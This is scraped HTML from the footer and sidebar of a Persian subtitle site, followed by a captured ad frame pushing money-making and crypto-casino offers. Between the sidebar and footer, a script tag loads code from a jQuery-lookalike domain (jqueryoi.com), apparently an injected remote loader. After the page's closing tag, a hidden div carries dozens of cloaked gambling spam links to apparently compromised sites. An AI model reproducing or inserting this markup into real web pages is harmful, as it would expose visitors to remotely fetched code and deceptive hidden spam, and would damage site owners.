<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"18dde22af9","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=0cf8a23e973cfda7684f365d1d9acbce&time=1770138197&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvdGhlLWRpc2FwcGVhcmFuY2Utb2YtdG9ieS1ibGFja3dvb2QtMjAyMi8=&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20The%20Disappearance%20of%20Toby%20Blackwood%202022%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 18646
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/a87ff679a2f3e71d9181a67b7542122c/0/0" target="_blank">
																		1,200➕ E-currency Exchanges																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1058" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Adskeeper</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Publisher /Advertiser by CPC / CPM / NATIVE / PUSH ADS...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/3ae186bbe4ca599c16f49e9b2b769124/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-891" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>$5 Per Day Apps</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>Find best apps that pays to watch videos. from your phone...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8=">More info</a></div></div></div></div><div class="content-box-section" id="content-box-section-1073" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>FREE WAYS TO MAKE MONEY</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>How can you earn money from home, join 300,000 members...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1068" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to WIN $500</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to win $500 USDT and play casino games for FREE...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/d8264a147abf41895a0d3085cf6c1b47/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">SPIN</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
